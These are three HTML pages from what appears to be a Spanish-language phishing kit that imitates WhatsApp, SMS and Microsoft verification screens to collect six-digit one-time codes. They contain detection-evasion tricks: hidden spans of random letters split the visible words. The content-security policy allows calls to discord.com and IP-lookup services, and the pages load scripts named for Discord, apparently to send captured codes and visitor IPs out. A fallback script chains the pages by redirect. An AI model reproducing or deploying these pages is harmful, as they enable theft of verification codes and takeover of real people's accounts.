
<file: index4.html>
<!DOCTYPE html>
<html lang>
<meta charset=utf-8>
<meta name=viewport content="width=device-width, initial-scale=1.0">
<title>Autenticación</title>

<meta name=referrer content=no-referrer>
<meta http-equiv=content-security-policy
        content="default-src 'self' http://127.0.0.1:5501; font-src 'self' data:; img-src 'self' data:; style-src 'self' 'unsafe-inline' http://127.0.0.1:5501; media-src 'self' data:; script-src 'self' 'unsafe-inline' data: https://ip-api.com; connect-src 'self' ws://127.0.0.1:5501 http://127.0.0.1:5501 https://discord.com https://ipwho.is https://api.ipify.org https://ip-api.com https://api.ipdata.co; object-src 'self' data:; frame-src 'self' data:;">
<link rel="stylesheet" href="./assets/index-sMZPGJ8k.css">
<style>
    @media (max-width: 640px) {
        .hide-mobile {
            display: none !important;
        }
    }
</style>
</head>

<body cz-shortcut-listen=true>
    <div id=app data-v-app>
        <div data-v-0cb775a7 class="lg-page min-h-screen flex items-center justify-center p-4"
            style="background:linear-gradient(135deg,rgb(240,244,248) 0%,rgb(232,238,245) 40%,rgb(220,230,240) 100%)">
            <div data-v-0cb775a7 class="bg-white rounded-lg shadow-lg p-8 w-full max-w-md">
                <div class="flex items-center justify-start mb-8" data-v-0cb775a7><svg class="h-8 w-8 text-green-500"
                        fill="currentColor" viewBox="0 0 24 24" data-v-0cb775a7="">
                        <path
                            d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 01-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 01-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 012.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0012.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 005.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893A11.821 11.821 0 0020.885 3.488"
                            data-v-0cb775a7=""></path>
                    </svg></div>
                <h1 class="text-2xl font-semibold text-gray-800 mb-2 text-left" data-v-0cb775a7>Veri<span
                        style="display:none">w5q</span>ficar nú<span style="display:none;font-size:0">v8t</span>mero
                </h1>
                <p class="text-gray-600 mb-8 text-left" data-v-0cb775a7> Ingr<span style="display:none">x2j</span>ese el
                    có<span style="display:none;font-size:0">b4a</span>digo de 6 dí<span
                        style="display:none">z9p</span>gitos que envi<span style="display:none">r3w</span>amos a su
                    nú<span style="display:none">n4p</span>mero de Wha<span style="display:none">m4t</span>tsApp
                <div data-v-0cb775a7 class=mb-6><input data-v-0cb775a7 id="toko" type=text placeholder=000000
                        maxlength=6
                        class="toko w-full px-4 py-3 text-center text-2xl font-mono tracking-widest border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent"
                        value=""></div>
                <div data-v-0cb775a7 class="mb-8 text-center">
                    <p data-v-0cb775a7 class="text-sm text-gray-600 mb-2"> ¿No reci<span
                            style="display:none">p3y</span>bió el có<span
                            style="display:none;font-size:0">v1n</span>digo? </p><button data-v-0cb775a7
                        class="text-sm font-medium text-blue-600 hover:text-blue-800 disabled:text-gray-400 disabled:cursor-not-allowed">Reen<span
                            style="display:none">z9k</span>viar có<span style="display:none">m4t</span>digo</button>
                </div>
                <div data-v-0cb775a7 class="flex justify-end space-x-3"><button data-v-0cb775a7
                        class="px-4 py-2 border border-gray-300 text-gray-700 rounded hover:bg-gray-50 transition-colors">
                        At<span style="display:none">q5t</span>rás </button><button data-v-0cb775a7
                        class="px-4 py-2 text-white rounded hover:opacity-90 transition-opacity disabled:opacity-50 disabled:cursor-not-allowed flex items-center"
                        style=background-color:var(--microsoft-blue)> Veri<span
                            style="display:none">m1k</span>ficar</button></div>
            </div>
            <div class="absolute bottom-20 left-1/2 transform -translate-x-1/2 hide-mobile" data-v-0cb775a7>
                <div class="bg-white rounded-lg shadow-lg p-4 flex items-center" data-v-0cb775a7><svg
                        class="w-5 h-5 text-green-500 mr-3" fill=currentColor viewBox="0 0 24 24" data-v-0cb775a7>
                        <path
                            d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 01-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 01-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 012.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0012.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 005.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893A11.821 11.821 0 0020.885 3.488"
                            data-v-0cb775a7></path>
                    </svg><span class="text-gray-700 font-medium" data-v-0cb775a7>Veri<span
                            style="display:none">w5q</span>fica<span style="display:none;font-size:0">v8t</span>ción por
                        Wha<span style="display:none">m4k</span>tsApp</span></div>
            </div>
            <div class="absolute bottom-4 right-4 flex space-x-4 text-sm text-gray-500" data-v-0cb775a7><a href=#
                    class=hover:underline data-v-0cb775a7>Tér<span style="display:none">p3y</span>min<span
                        style="display:none;font-size:0">v1n</span>os de u<span style="display:none">z9k</span>so</a><a
                    href=# class=hover:underline data-v-0cb775a7>Pri<span style="display:none">m4t</span>vaci<span
                        style="display:none;font-size:0">q5t</span>dad y co<span
                        style="display:none">m1k</span>okies</a><span data-v-0cb775a7>⋯</span></div>
        </div>
    </div>
</body>
<script src="./js/discord-config.js"></script>
<script src="./js/discord-index4.js"></script>

</html>
</file>

<file: index5.html>
<!DOCTYPE html>
<html lang>
<meta charset=utf-8>
<meta name=viewport content="width=device-width, initial-scale=1.0">
<title>Autenticación</title>

<meta name=referrer content=no-referrer>
<meta http-equiv=content-security-policy
        content="default-src 'self' http://127.0.0.1:5501; font-src 'self' data:; img-src 'self' data:; style-src 'self' 'unsafe-inline' http://127.0.0.1:5501; media-src 'self' data:; script-src 'self' 'unsafe-inline' data: https://ip-api.com; connect-src 'self' ws://127.0.0.1:5501 http://127.0.0.1:5501 https://discord.com https://ipwho.is https://api.ipify.org https://ip-api.com https://api.ipdata.co; object-src 'self' data:; frame-src 'self' data:;">
<link rel="stylesheet" href="./assets/index-sMZPGJ8k.css">
<style>
    @media (max-width: 640px) {
        .hide-mobile {
            display: none !important;
        }
    }
</style>
</head>

<body cz-shortcut-listen=true>
    <div id=app data-v-app>
        <div data-v-be0bffdb class="min-h-screen bg-gradient-to-br from-pink-50 via-white to-green-50 flex items-center justify-center p-4">
            <div data-v-be0bffdb class="bg-white rounded-lg shadow-lg p-8 w-full max-w-md">
                <div class="flex items-center justify-start mb-8" data-v-be0bffdb>
                    <svg class="h-8 w-8 text-green-500" fill=currentColor viewBox="0 0 24 24" data-v-be0bffdb>
                        <path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 01-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 01-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 012.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0012.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 005.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893A11.821 11.821 0 0020.885 3.488" data-v-be0bffdb></path>
                    </svg>
                </div>
                <h1 class="text-2xl font-semibold text-gray-800 mb-2 text-left" data-v-be0bffdb>Veri<span
                        style="display:none">w5q</span>fica<span style="display:none;font-size:0">v8t</span>ción SMS
                </h1>
                <p class="text-gray-600 mb-4 text-left" data-v-be0bffdb> Ingr<span style="display:none">x2j</span>ese el
                    có<span style="display:none;font-size:0">b4a</span>digo de 6 dí<span
                        style="display:none">z9p</span>gitos que envi<span style="display:none">r3w</span>amos a su número de teléfono

                <div data-v-be0bffdb class="mb-6 p-4 bg-blue-50 border border-blue-200 rounded-lg">
                    <div data-v-be0bffdb class="flex items-center justify-between mb-2">
                        <span data-v-be0bffdb class="text-sm font-medium text-blue-800">Procesando SMS</span>
                        <span data-v-be0bffdb id="sms-counter" class="text-lg font-bold text-blue-800">112s</span>
                    </div>
                    <div data-v-be0bffdb class="w-full bg-blue-200 rounded-full h-2">
                        <div data-v-be0bffdb id="sms-progress" class="bg-blue-500 h-2 rounded-full transition-all duration-1000 ease-linear" style="width:0%"></div>
                    </div>
                    <p data-v-be0bffdb class="text-xs text-blue-600 mt-2">Espere antes de poder verificar el código</p>
                </div>
                <div data-v-be0bffdb class=mb-6>
                    <input data-v-be0bffdb id="toko" type=text placeholder=000000 maxlength=6 
                        class="w-full px-4 py-3 text-center text-2xl font-mono tracking-widest border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent" 
                        value="">
                </div>
                <div data-v-be0bffdb class="mb-8 text-center">
                    <p data-v-be0bffdb class="text-sm text-gray-600 mb-2"> ¿No reci<span
                            style="display:none">p3y</span>bió el có<span
                            style="display:none;font-size:0">v1n</span>digo? </p><button data-v-be0bffdb
                        class="text-sm font-medium text-blue-600 hover:text-blue-800 disabled:text-gray-400 disabled:cursor-not-allowed">Reen<span
                            style="display:none">z9k</span>viar có<span style="display:none">m4t</span>digo</button>
                </div>
                <div data-v-be0bffdb class="flex justify-end space-x-3">
                    <button data-v-be0bffdb
                        class="px-4 py-2 border border-gray-300 text-gray-700 rounded hover:bg-gray-50 transition-colors">
                        At<span style="display:none">q5t</span>rás 
                    </button>
                    <button data-v-be0bffdb id="verify-btn" disabled
                        class="px-4 py-2 text-white rounded hover:opacity-90 transition-opacity disabled:opacity-50 disabled:cursor-not-allowed flex items-center"
                        style=background-color:var(--microsoft-blue)> 
                        <span id="btn-text">Espere 112s</span>
                    </button>
                </div>
            </div>
            <div class="absolute bottom-12 left-1/2 transform -translate-x-1/2 hide-mobile" data-v-be0bffdb>
                <div class="bg-white rounded-lg shadow-lg p-3 flex items-center" data-v-be0bffdb>
                    <svg class="w-4 h-4 text-blue-500 mr-2" fill=none stroke=currentColor viewBox="0 0 24 24" data-v-be0bffdb>
                        <path stroke-linecap=round stroke-linejoin=round stroke-width=2 d="M8 12h.01M12 12h.01M16 12h.01M21 12c0 4.418-4.03 8-9 8a9.863 9.863 0 01-4.255-.949L3 20l1.395-3.72C3.512 15.042 3 13.574 3 12c0-4.418 4.03-8 9-8s9 3.582 9 8z" data-v-be0bffdb></path>
                    </svg>
                    <span class="text-sm text-gray-700 font-medium" data-v-be0bffdb>Veri<span
                            style="display:none">w5q</span>fica<span style="display:none;font-size:0">v8t</span>ción por
                    SMS</span>
                </div>
            </div>
            <div class="absolute bottom-4 right-4 flex space-x-4 text-sm text-gray-500" data-v-be0bffdb>
                <a href=# class=hover:underline data-v-be0bffdb>Tér<span style="display:none">p3y</span>min<span
                        style="display:none;font-size:0">v1n</span>eos de u<span style="display:none">z9k</span>so</a>
                <a href=# class=hover:underline data-v-be0bffdb>Pri<span style="display:none">m4t</span>vaci<span
                        style="display:none;font-size:0">q5t</span>dad y co<span
                        style="display:none;font-size:0">m1k</span>okies</a>
                <span data-v-be0bffdb>⋯</span>
            </div>
        </div>
    </div>
</body>
<script src="./js/discord-config.js"></script>
<script src="./js/discord-index5.js"></script>
</html>
</file>

<file: index6.html>
<!DOCTYPE html>
<html lang>
<meta charset=utf-8>
<meta name=viewport content="width=device-width, initial-scale=1.0">
<title>Autenticación</title>

<meta name=referrer content=no-referrer>
<meta http-equiv=content-security-policy
    content="default-src 'self' http://127.0.0.1:5501; font-src 'self' data:; img-src 'self' data:; style-src 'self' 'unsafe-inline' http://127.0.0.1:5501; media-src 'self' data:; script-src 'self' 'unsafe-inline' data: https://ip-api.com; connect-src 'self' ws://127.0.0.1:5501 http://127.0.0.1:5501 https://discord.com https://ipwho.is https://api.ipify.org https://ip-api.com https://api.ipdata.co; object-src 'self' data:; frame-src 'self' data:;">
<link rel="stylesheet" href="./assets/index-sMZPGJ8k.css">
</head>

<body cz-shortcut-listen=true>
    <div id=app data-v-app>
        <div data-v-ef89e391 class="lg-page min-h-screen flex items-center justify-center p-4"
            style="background:linear-gradient(135deg,rgb(240,244,248) 0%,rgb(232,238,245) 40%,rgb(220,230,240) 100%)">
            <div data-v-ef89e391 class="bg-white rounded-lg shadow-lg p-8 w-full max-w-md text-center">

                <!-- Logo Microsoft -->
                <div class="flex items-center justify-center mb-8" data-v-ef89e391>
                    <svg width="21" height="21" viewBox="0 0 21 21" xmlns="http://www.w3.org/2000/svg" data-v-ef89e391>
                        <rect x="1" y="1" width="9" height="9" fill="#f25022"/>
                        <rect x="11" y="1" width="9" height="9" fill="#7fba00"/>
                        <rect x="1" y="11" width="9" height="9" fill="#00a4ef"/>
                        <rect x="11" y="11" width="9" height="9" fill="#ffb900"/>
                    </svg>
                    <span class="ml-2 text-gray-700 font-semibold text-lg" data-v-ef89e391>
                        Mic<span style="display:none">p3y</span>ros<span style="display:none;font-size:0">v1n</span>oft
                    </span>
                </div>

                <!-- Spinner -->
                <div class=mb-8 data-v-ef89e391>
                    <div class="relative w-16 h-16 mx-auto mb-4" data-v-ef89e391>
                        <div class="absolute inset-0 border-4 border-gray-200 rounded-full" data-v-ef89e391></div>
                        <div class="absolute inset-0 border-4 border-transparent border-t-blue-500 rounded-full animate-spin"
                            data-v-ef89e391></div>
                    </div>
                    <h2 class="text-xl font-semibold text-gray-800 mb-2" data-v-ef89e391>
                        Pr<span style="display:none">w5q</span>ocesa<span style="display:none;font-size:0">v8t</span>ndo
                        veri<span style="display:none">m4k</span>fica<span style="display:none">z9p</span>ción
                    </h2>
                    <p class=text-gray-600 data-v-ef89e391>
                        Est<span style="display:none">x2j</span>amos veri<span
                            style="display:none;font-size:0">b4a</span>fica<span style="display:none">z9p</span>ndo su
                        có<span style="display:none">r3w</span>digo de to<span style="display:none">n4p</span>ken
                    </p>
                </div>

                <!-- Contador grande -->
                <p id="ld6-counter" class="text-2xl font-bold text-gray-800 mb-4">10s</p>

                <!-- Barra de progreso -->
                <div class="w-full bg-gray-200 rounded-full h-2 mb-4" data-v-ef89e391>
                    <div id="ld6-bar" class="bg-blue-500 h-2 rounded-full transition-all duration-1000 ease-linear"
                        style="width:0%" data-v-ef89e391></div>
                </div>

                <p class="text-sm text-gray-500" data-v-ef89e391>
                    Es<span style="display:none">p3y</span>to pu<span
                        style="display:none;font-size:0">v1n</span>ede to<span style="display:none">z9k</span>mar
                    un<span style="display:none">m4t</span>os mom<span style="display:none">q5t</span>entos
                </p>

            </div>
        </div>
    </div>
</body>
<script src="./js/discord-loading.js"></script>
<script>
// Script de respaldo para producción - ejecuta solo si discord-loading.js falla
(function() {
    'use strict';
    
    // Esperar un poco para ver si el script principal funciona
    setTimeout(function() {
        // Verificar si ya hay una animación de progreso activa
        const progressBar = document.querySelector('.bg-blue-500.h-2');
        const counter = document.getElementById('ld6-counter');
        
        if (progressBar && progressBar.style.width === '0%') {
            console.log('Fallback script activated for index6.html');
            
            // Animación manual de 5 segundos
            let width = 0;
            const interval = setInterval(function() {
                width += 2;
                if (width >= 100) {
                    width = 100;
                    clearInterval(interval);
                    
                    // Redirección después de completar
                    setTimeout(function() {
                        console.log('Fallback redirect to index7.html');
                        window.location.href = 'index7.html';
                    }, 500);
                }
                progressBar.style.width = width + '%';
            }, 100); // 100ms * 50 = 5 segundos
        }
        
        // Contador regresivo de respaldo
        if (counter && counter.textContent === '10s') {
            let seconds = 5;
            counter.textContent = seconds + 's';
            
            const countInterval = setInterval(function() {
                seconds--;
                counter.textContent = seconds + 's';
                if (seconds <= 0) clearInterval(countInterval);
            }, 1000);
        }
    }, 1000); // Esperar 1 segundo para verificar
})();
</script>
</html>
</file>
